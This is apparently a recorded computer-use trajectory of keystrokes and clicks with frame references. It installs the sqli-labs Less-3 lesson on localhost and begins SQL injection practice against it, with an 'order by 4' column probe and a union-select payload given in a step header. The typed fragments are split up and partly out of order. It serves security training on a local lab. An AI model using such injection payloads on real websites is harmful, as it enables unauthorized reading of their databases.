
Step: Move Less-3.zip from the Desktop into /var/www and list that folder
{"action": "type", "text": "cd Desktop/"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "mv /v"}

{"action": "type", "text": "ar/www/"}

{"action": "type", "text": "Less-3.zip"}

{"action": "type", "text": "cd /var/www/"}

{"action": "key", "text": "Return"}

Step: Move Less-3.zip into /var/www/master and unzip it there
{"action": "type", "text": "mv Less-3.zip"}

{"action": "type", "text": "master"}
{"action": "type", "text": "cd"}

{"action": "type", "text": "master"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "unzip"}

{"action": "type", "text": "Less-3.zip"}

{"action": "key", "text": "Return"}

Step: Load localhost/master/Less-3 and append ?id=1 to its URL
{"action": "type", "text": "Less-3"}

{"action": "left_click", "coordinate": [200, 92]}

{"action": "type", "text": "?id"}

{"action": "type", "text": "=1"}

Step: Close the id's quote in the Lesson 3 URL and start an order by clause
{"action": "type", "text": "\\"}

{"action": "type", "text": "order by 4"}

Step: Test order by 4, then change the URL to id=-999999') union all select 1,2,3 --+
{"action": "key", "text": "Return"}

{"action": "type", "text": "select"}

{"action": "type", "text": "1,2,3"}

{"action": "type", "text": "999999"}
